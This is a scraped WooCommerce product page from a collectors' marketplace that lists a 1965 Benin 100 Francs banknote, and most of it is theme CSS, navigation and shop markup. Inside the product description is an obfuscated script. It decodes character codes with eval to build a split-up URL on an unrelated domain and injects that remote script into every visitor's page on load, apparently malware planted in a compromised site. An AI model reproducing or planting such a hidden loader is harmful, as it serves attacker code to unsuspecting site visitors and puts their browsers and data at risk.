			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-9237 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-36087654"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-49061086"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-9237" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-9237 status-publish first outofstock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg"><img fetchpriority="high" width="600" height="600" src="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-600x600.jpg.webp" class="wp-post-image wp-post-image" alt="" title="s-l1600" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-600x600.jpg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-768x768.jpg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg.webp 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/banknotes/" class="breadcrumb-link breadcrumb-link-last"> Banknotes </a> <span class="breadcrumb-last"> West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order) </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/macau-10-patacas-p-new-2020-rat-bnu-boc-set-of-2-notes-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/macau-10-patacas-p-new-2020-rat-bnu-boc-set-of-2-notes-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-7-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-7-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-7-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-7-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/macau-10-patacas-p-new-2020-rat-bnu-boc-set-of-2-notes-unc/" class="wd-entities-title"> A91. MACAU 10 PATACAS (P NEW) 2020 RAT BNU & BOC SET OF 2 NOTES UNC </a> <span class="price"> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>800.0</span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;800.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>750.0</span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;750.0.</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/central-african-states-gabon-500-francs-2002-p-406ac-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/central-african-states-gabon-500-francs-2002-p-406ac-unc/" class="wd-product-nav-thumb"> <img loading="lazy" width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-768x768.jpg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10-600x600.jpg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-10.jpg.webp 800w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/central-african-states-gabon-500-francs-2002-p-406ac-unc/" class="wd-entities-title"> Central African States, Gabon 500 Francs, 2002, P-406Ac, UNC ( Pre Order) </a> <span class="price"> <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>700.0</span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;700.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>600.0</span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;600.0.</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> West African States Benin 100 Francs, 1965, P-201Be, UNC (Pre-order)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>15,300.0</bdi></span></p><div class="woocommerce-product-details__short-description"><p><b style="font-family: Arial, Helvetica, sans-senif, SimSun, 宋体;font-size: xx-large;text-align: center" data-mce-style="font-family: Arial, Helvetica, sans-senif, SimSun, 宋体; font-size: xx-large; text-align: center;">West African States Benin 100 Francs, 1965, P-201Be, UNC- (Pre-Order)</b></p></div><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div><p class="stock out-of-stock">Out of stock</p><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">Item will be shipped in 6-8 weeks</div><div class="wcfm_clearfix"></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9237" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="9237" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="17" data-product="9237" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/banknotes/" rel="tag">Banknotes</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/&media=http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-8.jpg&description=West+African+States+Benin+100+Francs%2C+1965%2C+P-201Be%2C+UNC+%28Pre-order%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/west-african-states-benin-100-francs-1965-p-201be-unc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><p><b style="font-family: Arial, Helvetica, sans-senif, SimSun, 宋体;font-size: xx-large;text-align: center" data-mce-style="font-family: Arial, Helvetica, sans-senif, SimSun, 宋体; font-size: xx-large; text-align: center;">West African States Benin 100 Francs, 1965, P-201Be, UNC-</b><b style="font-family: Arial, Helvetica, sans-senif, SimSun, 宋体;font-size: xx-large;text-align: center" data-mce-style="font-family: Arial, Helvetica, sans-senif, SimSun, 宋体; font-size: xx-large; text-align: center;">(Pre-Order)</b></p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div 